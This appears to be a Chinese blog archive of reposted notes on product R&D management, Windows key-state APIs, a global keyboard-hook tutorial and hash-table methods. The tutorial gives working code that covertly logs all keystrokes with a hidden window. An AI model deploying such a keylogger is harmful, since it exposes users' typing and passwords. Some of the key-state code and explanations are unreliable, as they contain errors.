项目分级:
A级项目:公司级重点关注和管理项目
B级项目:产品线重点关注和管理的项目
C级项目:产品经理或项目经理自己管理的项目
项目排序要素:市场吸引力、竞争地位、财务评估
单项目主体:项目经理
多项目主体:项目管理部
项目开发四个阶段:阶段,步骤,任务,活动
三个计划:
1、 一级计划:解决全流程、全要素协同
2、 二级计划:全流程协同下的各部门协同
3、 三级计划:指导更小模块或个人具体执行任务计划
提高计划准备度和完成率三要素:需求管理,关键资源及时到位,项目经理的能力
计划制订需要分阶段,分级进行,避免追求一次成型
本文转自:http://www.cppblog.com/humanchao/archive/2012/11/26/195692.html
posted @
2012-11-30 17:34 王海光 阅读(423) |
评论 (0) |
编辑 收藏研发工作四类流程:
1、 技术开发流程:预研、应用技术开发V版本
2、 平台开发流程:共享模块开发V版本
3、 产品开发流程:每向细分市场R版本
4、 定制项目开发流程:在产品和平台基础上针对某一客户的定制M版本
产品开发活动四个步骤:阶段,步骤,任务,活动
概念阶段:验证市场需求,确立产品是否可以立项
计划阶段:确立总体方案,资源投入,确保工艺、结构方案、设计方案同步,避免重复开发
发布阶段:寻找样板客户,准备商标、命令、市场指导书、产品实验局、初步定价策略;销售工具包、售前胶片、销售指导书、产品的配置、商业械设计、产品的成功安全分析,销售培训,发布计划
产品开发流程六个阶段:概念、计划、产品开发、验证、生命周期管理
四个决策评审点:概念决策、计划决策、发布决策、生命周期决策
六个技术评审点:产品包需求评审、系统规格评审、概要设计评审、详细设计评审、样机评审、小批量评审
财务角色:
概念阶段:产品的定价分析和成本分析
计划阶段:核算综合成本
开发阶段:监控成本
发布阶段:明确价格策略
生命周期阶段:进行价格的核准和调整价格
生产、维护、服务人员:在方案设计阶段参与进来,提出可维护、可安装、可测试、可生产需求,使方案设计一步到位。
采购角色:
概念阶段:参与供应商认证
计划阶段:完成元器件认证,明确提前采购的风险
产品生命周期阶段:关注器件的产能情况,提前预警
企业执行产品开发流程失败原因分析:
1、 为流程而流程,只有研发参与
2、 没有建立市场管理流程,没有好的市场经理,产品开发没有良好的输入,推行产品开发流程困难
3、 没有培养起来系统级工程师或团队进行总体方案设计,没有打通设计时的所有环节,流程流于形式
4、 评审过于关注技术,在市场和财务成功方面考虑较少
5、 过多关注流程执行的完整性,没有结合自身情况,分步推进
6、 配套支撑流程和体系建设跟不上,如项目管理流程、绩效管理流程、任职资格体系建设,落地的支撑人员配套跟不上
7、 没有固化或形成时,过早进行IT化,僵化了流程
本文转自:http://www.cppblog.com/humanchao/archive/2012/11/19/195360.html
posted @
2012-11-30 17:33 王海光 阅读(486) |
评论 (0) |
编辑 收藏研发与销售矛盾重重:需要建立市场体系,销售与市场分离
市场体系:分析客户需求,进行产品规划,培训渠道及客户经理,立足核心产品设计
市场体系:让产品好卖,营
销售体系:将产品卖好,销
需求管理四个步骤:需求收集,需求分析与分类,需求分发,需求实现及验证
需求管理体系目的:让每个人在日常活动中,将需求进行收集并通过分析和分发,以确保非金属人员面向市场进行开发
需求管理体系原则:落后了,找对手;平行了,建市场;领先了,做标准。
要建立好的市场体系,必须建立鼓励研发人员进入营销体系的机制。
为了保证快速地反映市场,规划必须每三个月更新一次。
需求分类:
A类:新产品开发需求
B类:产品设计规格更改需求
C类:详细设计路径更改需求
D类:生产订单需求
E类:CBB和平台开发需求
F类:技术开发需求
G类:市场调研,需要继续求证
进入一个客户群三要素:
1、 市场吸引力:市场规模,市场成长性,战略价值
2、 竞争地位:是否有能力进入,市场份额、产品优势、成本优势、渠道能力
3、 财务回报:收入增长率,现金流贡献、研发投入产出比
确定新产品的需求的方法:
1、 重新进行新产品开发
2、 对老产品进行改进
外部需求:客户的要求、功能需求、规格需求、可靠性需求
内部需求:产品化需求(可生产、可安装、可维护、可测试、可验证),技术需求
需求完成包括四类人员:客户经理、市场经理、产品经理、技术经理
需求产出的四份文档:
1、 客户需求规格说明书
2、 产品包需求说明书
3、 需求的分解分配
4、 技术规格说明书
将产品规格转变为技术需求:FFAB
Benefits:对客户的好处
Advantage:产品的优点
Function:功能模块的卖点
Feature:实现功能模块的技术特性
业界常用的$APPEALS模型:$价格、A可获得性、P包装、P功能性能、E易用、A保证、L生命周期成本、S社会接受程度
本文转自:http://www.cppblog.com/humanchao/archive/2012/11/16/195266.html
posted @
2012-11-30 17:32 王海光 阅读(504) |
评论 (0) |
编辑 收藏企业战略规划制定:一个从公司愿景,到经营计划,到各产品线的愿景,及业务计划,再到产品平台以及核心技术需求,并落实到资源规划以及各种激励机制的配套保证的总体流程
战略规划分三个层次:
1、 顶层设计,战略研究层
2、 业务层,产品线战略规划层
3、 支撑层,资源配置管理改进层
产品战略的W型八个步骤
技术型企业组织绩效指标:
1、 生存类能力指标:财务指标,交付指标,
2、 可持续发展能力指标:新业务占收入的比重,核心技术和平台带来的收入占比
3、 核心竞争能力指标:公共模块共享率,人员结构合理性及任职资料提升率,引导客户需求与规划能力
产品线的核心考核指标是组织绩效:对市场成功和财务成功负责
个人绩效:只能产品线有利润,组织绩效成功,才有意义
企业增加利润的路径:
1、 进入新市场
2、 开发新业务
3、 改变商业模式
4、 降低成本:研发的首要目的是提高老产品的利润,其次是开发新产品,新技术
5、 提高价格
企业新业务分类:
1、 聚焦发展,70%
2、 必须突破的业务,20%
3、 布局式业务,10%
笔记原书:
http://www.amazon.cn/%E4%BA%A7%E5%93%81%E7%A0%94%E5%8F%91%E7%AE%A1%E7%90%86-%E6%9E%84%E5%BB%BA%E4%B8%96%E7%95%8C%E4%B8%80%E6%B5%81%E7%9A%84%E4%BA%A7%E5%93%81%E7%A0%94%E5%8F%91%E7%AE%A1%E7%90%86%E4%BD%93%E7%B3%BB-%E5%91%A8%E8%BE%89/dp/B006THMWQS/ref=pd_sim_b_3
 本文转自:http://www.cppblog.com/humanchao/archive/2012/11/13/195098.html
本文转自:http://www.cppblog.com/humanchao/archive/2012/11/13/195098.html
posted @
2012-11-30 17:31 王海光 阅读(447) |
评论 (0) |
编辑 收藏IPD介绍

研发的六种产出模式:
1、 基础研究,发明和标准
2、 应用开发,将非成熟的应用技术变成成熟的技术
3、 项目开发,一次性的定制
4、 产品开发,内部共享模块与产品,外部销售的产品,可批量,可重复,可复制生产
5、 解决方案,以产品为核心,为客户做的跨产品或跨领域集成方案
6、 服务和运营,服务、运营、维护获取收益
产品开发货架层次:器件、组件、部件、单机、整机、子系统、系统
产品分类:
1、 内部共享产品:器件、组件、部件
2、 面向细分客户群的产品:部件、单机、整机、子系统(能力强的公司)
3、 解决方案级产品:子系统、系统
技术型企业的商业模式:经营技术、经营产品、经营解决方案、经营客户和服务
技术型企业的商业模式发展和演变五个阶段:
1、 劳动密集型加工
2、 项目生存型
3、 产品扩展型
4、 运营客户型
5、 集成产业链型
产品开发方式:
1、 先开发技术,然后做通用产品,再销售
技术开发->产品开发->形成产品->销售渠道->通用客户需求
缺点:容易被细分市场产品替代,技术一旦落后没有后续产出
2、 客户需求,寻找技术,完成定制
客户需求->营销渠道->确定交付->投入开发->技术突破
缺点:技术开发有风险;一个个项目做,企业很难做大;质量不易保证;人员没有专业发展通道,容易流失;项目越多,管理越难
集成产品开发:
1、 产品开发与技术开发、平台开发分离;
2、 技术和平台开发先行,解决技术突破;
3、 产品开发按细分客户群需求
集成产品开发和技术开发特点:
1、 产品开发:强调基于市场需求和共享平台,对市场和财务的成功负责
2、 技术开发:自己掌握业界成熟的技术,做成货架,供产品开发时共享,以缩短产品开发周期
集成产品开发三种产品形态:
1、 产品大版本V:平台版本
2、 细分客户群版本R:交付给用客户产品,四要素:客户及竞争需求、功能与技术需求、时间、成本
3、 客户定制版本M:在R版本的基础上针对具体客户的个性化版本
产品开发四个范畴:技术开发、市场开发、生产和服务开发、资料包开发
产品开发的步骤:
1、 先进行市场开发,细分客户群,寻找卖点和商业模式,寻找市场和财务成功的要素;
2、 根据产品需求进行分解与分配,进行技术开发
3、 根据技术要求进行产品的可生产性,可安装性,可测试性,可验证性,可服务性开发
4、 根据产品大量进入市场,进行技术资料包,服务资料包和销售工具的开发
企业研发管理发展的五个阶段:
1、 单项目单产品阶段:以项目为核心
2、 多产品、共享产品和货架平台阶段:以产品为核心
3、 以共享为核心面向客户需求阶段:以客户为核心
4、 以产业链为核心的关注利润阶段:以利润为核心
5、 持续改进阶段
集成产品开发管理思想:
1、 产品开发是一项投资
2、 必须强调基于市场的创新
3、 执行技术开发与产品开发分离
4、 对技术进行分类管理,强调核心技术,关键技术的自主开发
5、 跨部分的协同开发,实现全流程全要素(市场、研发、生产、采购、财务协同)的管理
6、 强调CBB和平台建设,强调技术共享
7、 执行异步开发
8、 根据产品的不同层次和技术开发执行不同的结构化开发流程
9、 强调市场和财务成功、核心竞争力的提升是研发绩效考核的重要因素
要实现IPD要以产品线(产品)为核心进行四大重组:财务重组、市场重组、产品重组、组织与流程重组
笔记原书:
http://www.amazon.cn/%E4%BA%A7%E5%93%81%E7%A0%94%E5%8F%91%E7%AE%A1%E7%90%86-%E6%9E%84%E5%BB%BA%E4%B8%96%E7%95%8C%E4%B8%80%E6%B5%81%E7%9A%84%E4%BA%A7%E5%93%81%E7%A0%94%E5%8F%91%E7%AE%A1%E7%90%86%E4%BD%93%E7%B3%BB-%E5%91%A8%E8%BE%89/dp/B006THMWQS/ref=pd_sim_b_3
本文转自:http://www.cppblog.com/humanchao/archive/2012/11/11/195045.html
posted @
2012-11-30 17:29 王海光 阅读(710) |
评论 (0) |
编辑 收藏MSDN中解释:
Determines whether a key is up or down at the time the function is called, and whether the key was pressed after a previous call to GetAsyncKeyState.
Syntax
SHORT WINAPI GetAsyncKeyState( _In_ int vKey );
Parameters
- vKey [in]
-
Type: int
The virtual-key code. For more information, see Virtual Key Codes.
You can use left- and right-distinguishing constants to specify certain keys. See the Remarks section for further information.
Return value
Type: SHORT
If the function succeeds, the return value specifies whether the key was pressed since the last call to GetAsyncKeyState, and whether the key is currently up or down. If the most significant bit is set, the key is down, and if the least significant bit is set, the key was pressed after the previous call to GetAsyncKeyState. However, you should not rely on this last behavior; for more information, see the Remarks.
The return value is zero for the following cases:
- The current desktop is not the active desktop
- The foreground thread belongs to another process and the desktop does not allow the hook or the journal record.
以下转自:http://bingtears.iteye.com/blog/663149
0x8000 & GetKeyState(VK_SHIFT); 这句是判断是否有按下shift键
为什么GetAsyncKeyState()&
首先说明,有好多程序或书上是0x8000f,这个f不是十六进制的f而是代表浮点数。其实& 8000才是本质。小鱼我整理后自己写了点东西,总结一下
首先介绍一下几个概念:
按位与运算符"&":是双目运算符,其功能是参与运算的两数各对应的二进位相与。只有对应的两个二进位均为1时,结果位才为1 ,否则为0。参与运算的数以补码方式出现。例如:0x11 & 0x12(即0001 0001 & 0001 0010)的结果是0x10(0001 0000);(关于vs取反参考附)
虚键:指的是非字母可以明确表示的键.(例如ESC BS TAB NumLock 等,虚键列表见附);
物理键状态:在操作系统的控制面板中设置鼠标左右键的映射(实际的鼠标左键可以映射成右键点击事件),或者通过程序也可以这样设置,这样就产生了(实际的)物理键状态;
逻辑键状态:使用 GetKeyState,GetKeyboardState,等函数得到的逻辑键状态,模拟按下按键;
GetAsyncKeyState函数功能:读取的是物理键状态,也是就是不管你怎么鼠标键盘映射,它只读取实际的按键状态。MSDN上给出了例子很恰当For example, the call GetAsyncKeyState(VK_LBUTTON) always returns the state of the left physical mouse button, regardless of whether it is mapped to the left or right logical mouse button.也就是说如果你重新设置了映射,GetAsyncKeyState还是只读取物理状态;
GetAsyncKeyState的返回值:表示两个内容,一个是最高位bit的值,代表这个键是否被按下,按下为1,抬起为0;一个是最低位bit的值,在windowsCE下要忽略(参考自MSDNIf the most significant bit is set, the key is down. The least significant bit is not valid in Windows CE, and should be ignored.)
Asynchronous:英文意思是异步的
实际当中GetAsyncKeyState的返回值是什么呢?小鱼我写了个程序来获取返回值:
#include <Windows.h>
#include <stdio.h>
void main()
{
while(1)
{
short a = ::GetAsyncKeyState(VK_LSHIFT)
printf( "0x%x",a);
sleep(10);
}
}
当然,用MessageBox可以这样写:
if(short a = ::GetAsyncKeyState(VK_LSHIFT))
{
char buffer[30];
sprintf(buffer, "0x%x",a);
MessageBox(0, buffer, "a的值", MB_OK);
}
GetAsyncKeyState按键不按或抬起后不按的返回值0x0 即0000 0000 0000 0000 0000 0000 0000 0000
GetAsyncKeyState按键被按下后的返回值 返回0xffff8001 即1111 1111 1111 1111 1000 0000 0000 0001 (这里并不是返回4字节,而是%x打印出32位,前十六位补f)
0x8000 即0000 0000 0000 0000 1000 0000 0000 0000
GetAsyncKeyState(VK_LSHIFT) & 0x8000 返回0x1 即0000 0000 0000 0000 1000 0000 0000 0000
那么为什么GetAsyncKeyState要 ‘与’上 0x8000这个常数呢?
答案是:获取按键状态,屏蔽掉其他的可能状态,按照MSDN上说低位should ignore。
网上有人这样写,意思很明确:
#define KEYDOWN(vk_code) ((GetAsyncKeyState(vk_code) & 0x8000) ? 1 : 0)
#define KEYUP(vk_code) ((GetAsyncKeyState(vk_code) & 0x8000) ? 0 : 1)
程序应该是:
if(GetAsyncKeyState(VK_LSHIFT)&&0x8000)
对于虚键而言下面这样写逻辑是不对的,虽然结果一样:
if(GetAsyncKeyState(VK_LSHIFT))
所以让键盘的"上下左右"出发事件可以这样写:
if( ::GetAsyncKeyState(VK_LEFT) & 0x8000 )
code...
if( ::GetAsyncKeyState(VK_RIGHT)& 0x8000 )
code...
if( ::GetAsyncKeyState(VK_UP) & 0x8000 )
code...
if( ::GetAsyncKeyState(VK_DOWN) & 0x8000 )
code...
关于GetAsyncKeyState与GetKeyState区别:
GetAsyncKeyState上面已经讲差不多了,关于GetAsyncKeyState与GetKeyState二者最大区别:GetAsyncKeyState在按键不按的情况下为0,而GetKeyState在按键不按的情况下开始为0,当一次‘按下抬起’后变为1,依次循环。
SHORT GetKeyState(int nVirtKey // virtual-key code);
作用:返回键的状态,按下、释放或锁定(down、up or toggled)
参数:虚拟键代码(VK_)。如果是字母a-z、A-Z 或数字0-9, 则为其对应的ASCII码(比如字母O的ASCII码为十六进制的0x4F)
返回值:返回码的高位显示当前是否有键被按下,低位(0位)则显示NumLock、CapsLock、ScrollLock的状态(ON或OFF,为ON时键盘指示灯亮)。即高位为1,返回值小于0,说明有键按下;最低位为1表示处于锁定(ON)状态(参考MSDN:If the high-order bit is 1, the key is down; otherwise, it is up.
If the low-order bit is 1, the key is toggled. A key, such as the CAPS LOCK key, is toggled if it is turned on. The key is off and untoggled if the low-order bit is 0. A toggle key's indicator light (if any) on the keyboard will be on when the key is toggled, and off when the key is untoggled. )
注:此函数不应该在键盘消息处理程序以外使用,因为它返回的信息只有在键盘消息从消息队列中被检索到之后才有效。若确实需要,请使用GetAsyncKeyState
----------------------------------------
网上还找到了一些资料:
关于和其他的几个函数的区别:
SHORT GetKeyState(int nVirtKey);
SHORT GetAsyncKeyState(int vKey);
BOOL GetKeyboardState(PBYTE lpKeyState);
三个取key status的函数的最大区别是:
第一个:是从windows消息队列中取得键盘消息,返回key status.
第二个:是直接侦测键盘的硬件中断,返回key status.
第三个:是当从windows消息队列中移除键盘消息时,才返回key status.
keybd_event函数,是模拟键盘击键,一次完整的击键模拟事件,是"按下"和"弹起"两个消息,所以 keybd_event(VK_F12,0,0,0);keybd_event(VK_F12,0,KEYEVENTF_KEYUP,0); 完成了一次完整的点击 F12 的事件。
GetAsyncKeyState()函数,是直接侦测键盘的硬件中断。(有些人说,是一种“实时性”的侦测,这种说法,感觉不对,比如你调用 Sleep(),就算是中断一年的时间,只要在这期间程序还在运行,它都可以把那个键的状态侦测出来)。自上一次调用GetAsyncKeyState()函数以来(在某些循环中,N次调用GetAsyncKeyState(),它每次检查的,都是自上次调用之后,键的状态),若键已被按过,则返回1,否则,返回0;有些资料显示:倘若输入焦点从属于与调用函数的输入线程不同的另一个线程,则返回零(例如,在另一个程序拥有输入焦点时,应该返回零)。实验证明,这种说法并不完全,函数实际是在大部份范围内工作的,只有少数是另外)。
posted @
2012-11-23 15:55 王海光 阅读(1880) |
评论 (0) |
编辑 收藏
一我们可以在应用程序中毫不费力的捕获在本程序窗口上所进行的键盘操作,但如果我们想要将此程序作成一个监控程序,捕获在Windows平台下任意窗口上的键盘操作,就需要借助于全局钩子来实现了。
二、系统钩子和DLL
钩子的本质是一段用以处理系统消息的程序,通过系统调用,将其挂入系统。钩子的种类有很多,每种钩子可以截获并处理相应的消息,每当特定的消息发出,在到达目的窗口之前,钩子程序先行截获该消息、得到对此消息的控制权。此时在钩子函数中就可以对截获的消息进行加工处理,甚至可以强制结束消息的传递。
在本程序中我们需要捕获在任意窗口上的键盘输入,这就需要采用全局钩子以便拦截整个系统的消息,而全局钩子函数必须以DLL(动态连接库)为载体进行封装,VC6中有三种形式的MFC DLL可供选择,即Regular statically linked to MFC DLL(标准静态链接MFC DLL)、Regular using the shared MFC DLL(标准动态链接MFC DLL)以及Extension MFC DLL(扩展MFC DLL)。 在本程序中为方便起见采用了标准静态连接MFC DLL。
三、键盘钩子程序示例
本示例程序用到全局钩子函数,程序分两部分:可执行程序KeyHook和动态连接库LaunchDLL。
1、首先编制MFC扩展动态连接库LaunchDLL.dll:
(1)选择MFC AppWizard(DLL)创建项目LaunchDLL;在接下来的选项中选择Regular statically linked to MFC DLL(标准静态链接MFC DLL)。
(2)在LaunchDLL.h中添加宏定义和待导出函数的声明:
#define DllExport __declspec(dllexport)
……
DllExport void WINAPI InstallLaunchEv();
……
class CLaunchDLLApp : public CWinApp
{
public:
CLaunchDLLApp();
//{{AFX_VIRTUAL(CLaunchDLLApp)
//}}AFX_VIRTUAL
//{{AFX_MSG(CLaunchDLLApp)
// NOTE - the ClassWizard will add and remove member functions here.
// DO NOT EDIT what you see in these blocks of generated code !
//}}AFX_MSG
DECLARE_MESSAGE_MAP()
};
(3)在LaunchDLL.cpp中添加全局变量Hook和全局函数LauncherHook、SaveLog:
HHOOK Hook;
LRESULT CALLBACK LauncherHook(int nCode,WPARAM wParam,LPARAM lParam);
void SaveLog(char* c);
(4)完成以上提到的这几个函数的实现部分:
……
CLaunchDLLApp theApp;
……
DllExport void WINAPI InstallLaunchEv()
{
Hook=(HHOOK)SetWindowsHookEx(WH_KEYBOARD,
(HOOKPROC)LauncherHook,
theApp.m_hInstance,
0);
}
在此我们实现了Windows的系统钩子的安装,首先要调用SDK中的API函数SetWindowsHookEx来安装这个钩子函数,其原型是:
HHOOK SetWindowsHookEx(int idHook,
HOOKPROC lpfn,
HINSTANCE hMod,
DWORD dwThreadId);
其中,第一个参数指定钩子的类型,常用的有WH_MOUSE、WH_KEYBOARD、WH_GETMESSAGE等,在此我们只关心键盘操作所以设定为WH_KEYBOARD;第二个参数标识钩子函数的入口地址,当钩子钩到任何消息后便调用这个函数,即当不管系统的哪个窗口有键盘输入马上会引起LauncherHook的动作;第三个参数是钩子函数所在模块的句柄,我们可以很简单的设定其为本应用程序的实例句柄;最后一个参数是钩子相关函数的ID用以指定想让钩子去钩哪个线程,为0时则拦截整个系统的消息,在本程序中钩子需要为全局钩子,故设定为0。
……
LRESULT CALLBACK LauncherHook(int nCode,WPARAM wParam,LPARAM lParam)
{
LRESULT Result=CallNextHookEx(Hook,nCode,wParam,lParam);
if(nCode==HC_ACTION)
{
if(lParam & 0x80000000)
{
char c[1];
c[0]=wParam;
SaveLog(c);
}
}
return Result;
}
对其中的lParam & 0x80000000不理解,在网上搜索了一下,解释是lParam的最高位为1代表键盘Up,0代表键盘down,最终我还是在msdn中找到了详细解释:
lParam的各位信息:

而Transition-state flag的详细解释如下:
Transition-State FlagThe transition-state flag indicates whether pressing a key or releasing a key generated the keystroke message. This flag is always set to 0 for WM_KEYDOWN and WM_SYSKEYDOWN messages; it is always set to 1 for WM_KEYUP and WM_SYSKEYUP messages.
关于更多信息,大家可以参考msdn的“About Keyboard Input”。
虽然调用CallNextHookEx()是可选的,但调用此函数的习惯是很值得推荐的;否则的话,其他安装了钩子的应用程序将不会接收到钩子的通知而且还有可能产生不正确的结果,所以我们应尽量调用该函数除非绝对需要阻止其他程序获取通知。 …… void SaveLog(char* c) { CTime tm=CTime::GetCurrentTime(); CString name; name.Format("c://Key_%d_%d.log",tm.GetMonth(),tm.GetDay()); CFile file; if(!file.Open(name,CFile::modeReadWrite)) { file.Open(name,CFile::modeCreate|CFile::modeReadWrite); } file.SeekToEnd(); file.Write(c,1); file.Close(); } 当有键弹起的时候就通过此函数将刚弹起的键保存到记录文件中从而实现对键盘进行监控记录的目的。 编译完成便可得到运行时所需的键盘钩子的动态连接库LaunchDLL.dll和进行静态链接时用到的LaunchDLL.lib。 2、下面开始编写调用此动态连接库的主程序,并实现最后的集成: (1)用MFC的AppWizard(EXE)创建项目KeyHook; (2)选择单文档,其余几步可均为确省; (3)把LaunchDLL.h和LaunchDLL.lib复制到KeyHook工程目录中,LaunchDLL.dll复制到Debug目录下。 (4)链接DLL库,即在"Project","Settings…"的"Link"属性页内,在"Object/librarymodules:"中填入"LaunchDLL.lib"。再通过"Project","Add To Project","Files…"将LaunchDLL.h添加到工程中来,最后在视类的源文件KeyHook.cpp中加入对其的引用: #include "LaunchDLL.h" 这样我们就可以象使用本工程内的 函数一样使用动态连接库LaunchDLL.dll中的所有导出函数了。 (5)在视类中添加虚函数OnInitialUpdate(),并添加代码完成对键盘钩子的安装: …… InstallLaunchEv(); …… (6)到此为止其实已经完成了所有的功能,但作为一个后台监控软件,运行时并不希望有界面,可以在应用程序类CkeyHookApp的InitInstance()函数中将m_pMainWnd->ShowWindow(SW_SHOW);改为m_pMainWnd->ShowWindow(SW_HIDE);即可。 四、运行与检测 编译运行程序,运行起来之后并无什么现象,但通过Alt+Ctrl+Del在关闭程序对话框内可以找到我们刚编写完毕的程序"KeyHook",随便在什么程序中通过键盘输入字符,然后打开记录文件,我们会发现:通过键盘钩子,我们刚才输入的字符都被记录到记录文件中了。 小结:系统钩子具有相当强大的功能,通过这种技术可以对几乎所有的Windows系统消息进行拦截、监视、处理。这种技术广泛应用于各种自动监控系统中。
钩子在使用完之后需要用UnHookWindowsHookEx()卸载,否则会造成麻烦。释放钩子比较简单,UnHookWindowsHookEx()只有一个参数。函数原型如下:
1 UnHookWindowsHookEx
2 (
3 HHOOK hhk;
4 );
函数成功返回TRUE,否则返回FALSE。可以再LaunchDLL工程中增加卸载钩子的函数如下:
DllExport void WINAPI UninstallLaunchEv()
{
if (Hook)
{
UnhookWindowsHookEx(Hook); //uninstall hook!!
Hook = NULL;
}
}
程序退出时可以卸载钩子。
本文转自:http://blog.csdn.net/jaminwm/article/details/463940
posted @
2012-11-22 14:46 王海光 阅读(597) |
评论 (0) |
编辑 收藏
哈希表算法-哈希表的构造方法
1、直接定址法
例如:有一个从1到100岁的人口数字统计表,其中,年龄作为关键字,哈希函数取关键字自身。
但这种方法效率不高,时间复杂度是O(1),空间复杂度是O(n),n是关键字的个数
 哈希表算法
哈希表算法
2、数字分析法
有学生的生日数据如下:
年.月.日
75.10.03
75.11.23
76.03.02
76.07.12
75.04.21
76.02.15
...
经分析,第一位,第二位,第三位重复的可能性大,取这三位造成冲突的机会增加,所以尽量不取前三位,取后三位比较好。
3、平方取中法
取关键字平方后的中间几位为哈希地址。
4、折叠法
将关键字分割成位数相同的几部分(最后一部分的位数可以不同),然后取这几部分的叠加和(舍去进位)作为哈希地址,这方法称为折叠法。
例如:每一种西文图书都有一个国际标准图书编号,它是一个10位的十进制数字,若要以它作关键字建立一个哈希表,当馆藏书种类不到10,000时,可采用此法构造一个四位数的哈希函数。如果一本书的编号为0-442-20586-4,则:
 哈希表算法
哈希表算法
5、除留余数法
取关键字被某个不大于哈希表表长m的数p除后所得余数为哈希地址。
H(key)=key MOD p (p<=m)
6、随机数法
选择一个随机函数,取关键字的随机函数值为它的哈希地址,即
H(key)=random(key) ,其中random为随机函数。通常用于关键字长度不等时采用此法。
5、除留余数法
取关键字被某个不大于哈希表表长m的数p除后所得余数为哈希地址。
H(key)=key MOD p (p<=m)
6、随机数法
选择一个随机函数,取关键字的随机函数值为它的哈希地址,即
H(key)=random(key) ,其中random为随机函数。通常用于关键字长度不等时采用此法。
5、除留余数法
取关键字被某个不大于哈希表表长m的数p除后所得余数为哈希地址。
H(key)=key MOD p (p<=m)
6、随机数法
选择一个随机函数,取关键字的随机函数值为它的哈希地址,即
H(key)=random(key) ,其中random为随机函数。通常用于关键字长度不等时采用此法。
处理冲突的方法 通常有两类方法处理冲突:开放定址(Open Addressing)法和拉链(Chaining)法。前者是将所有结点均存放在散列表T[0..m-1]中;后者通常是将互为同义词的结点链成一个单链表,而将此链表的头指针放在散列表T[0..m-1]中。1、开放定址法(1)开放地址法解决冲突的方法 用开放定址法解决冲突的做法是:当冲突发生时,使用某种探查(亦称探测)技术在散列表中形成一个探查(测)序列。沿此序列逐个单元地查找,直到找到给定 的关键字,或者碰到一个开放的地址(即该地址单元为空)为止(若要插入,在探查到开放的地址,则可将待插入的新结点存人该地址单元)。查找时探查到开放的 地址则表明表中无待查的关键字,即查找失败。注意:①用开放定址法建立散列表时,建表前须将表中所有单元(更严格地说,是指单元中存储的关键字)置空。②空单元的表示与具体的应用相关。【例】关键字均为非负数时,可用"-1"来表示空单元,而关键字为字符串时,空单元应是空串。总之:应该用一个不会出现的关键字来表示空单元。(2)开放地址法的一般形式开放定址法的一般形式为: hi=(h(key)+di)%m 1≤i≤m-1 其中: ①h(key)为散列函数,di为增量序列,m为表长。 ②h(key)是初始的探查位置,后续的探查位置依次是hl,h2,…,hm-1,即h(key),hl,h2,…,hm-1形成了一个探查序列。 ③若令开放地址一般形式的i从0开始,并令d0=0,则h0=h(key),则有:hi=(h(key)+di)%m 0≤i≤m-1 探查序列可简记为hi(0≤i≤m-1)。(3)开放地址法堆装填因子的要求 开放定址法要求散列表的装填因子α≤l,实用中取α为0.5到0.9之间的某个值为宜。(4)形成探测序列的方法 按照形成探查序列的方法不同,可将开放定址法区分为线性探查法、二次探查法、双重散列法等。①线性探查法(Linear Probing)该方法的基本思想是:将散列表T[0..m-1]看成是一个循环向量,若初始探查的地址为d(即h(key)=d),则最长的探查序列为:d,d+l,d+2,…,m-1,0,1,…,d-1 即:探查时从地址d开始,首先探查T[d],然后依次探查T[d+1],…,直到T[m-1],此后又循环到T[0],T[1],…,直到探查到T[d-1]为止。探查过程终止于三种情况: (1)若当前探查的单元为空,则表示查找失败(若是插入则将key写入其中); (2)若当前探查的单元中含有key,则查找成功,但对于插入意味着失败; (3)若探查到T[d-1]时仍未发现空单元也未找到key,则无论是查找还是插入均意味着失败(此时表满)。利用开放地址法的一般形式,线性探查法的探查序列为:hi=(h(key)+i)%m 0≤i≤m-1 //即di=i利用线性探测法构造散列表【例9.1】已知一组关键字为(26,36,41,38,44,15,68,12,06,51),用除余法构造散列函数,用线性探查法解决冲突构造这组关键字的散列表。解答:为了减少冲突,通常令装填因子α 由除余法的散列函数计算出的上述关键字序列的散列地址为(0,10,2,12,5,2,3,12,6,12)。 前5个关键字插入时,其相应的地址均为开放地址,故将它们直接插入T[0],T[10),T[2],T[12]和T[5]中。 当插入第6个关键字15时,其散列地址2(即h(15)=15%13=2)已被关键字41(15和41互为同义词)占用。故探查h1=(2+1)%13=3,此地址开放,所以将15放入T[3]中。 当插入第7个关键字68时,其散列地址3已被非同义词15先占用,故将其插入到T[4]中。 当插入第8个关键字12时,散列地址12已被同义词38占用,故探查hl=(12+1)%13=0,而T[0]亦被26占用,再探查h2=(12+2)%13=1,此地址开放,可将12插入其中。 类似地,第9个关键字06直接插入T[6]中;而最后一个关键字51插人时,因探查的地址12,0,1,…,6均非空,故51插入T[7]中。 构造散列表的具体过程【参见动画演示】聚集或堆积现象用线性探查法解决冲突时,当表中i,i+1,…,i+k的位置上已有结点时,一个散列地址为i,i+1,…,i+k+1的结点都将插入在位置i+k+1 上。把这种散列地址不同的结点争夺同一个后继散列地址的现象称为聚集或堆积(Clustering)。这将造成不是同义词的结点也处在同一个探查序列之 中,从而增加了探查序列的长度,即增加了查找时间。若散列函数不好或装填因子过大,都会使堆积现象加剧。【例】上例中,h(15)=2,h(68)=3,即15和68不是同义词。但由于处理15和同义词41的冲突时,15抢先占用了T[3],这就使得插入68时,这两个本来不应该发生冲突的非同义词之间也会发生冲突。 为了减少堆积的发生,不能像线性探查法那样探查一个顺序的地址序列(相当于顺序查找),而应使探查序列跳跃式地散列在整个散列表中。②二次探查法(Quadratic Probing) 二次探查法的探查序列是:hi=(h(key)+i*i)%m 0≤i≤m-1 //即di=i2即探查序列为d=h(key),d+12,d+22,…,等。 该方法的缺陷是不易探查到整个散列空间。③双重散列法(Double Hashing) 该方法是开放定址法中最好的方法之一,它的探查序列是:hi=(h(key)+i*h1(key))%m 0≤i≤m-1 //即di=i*h1(key) 即探查序列为:d=h(key),(d+h1(key))%m,(d+2h1(key))%m,…,等。 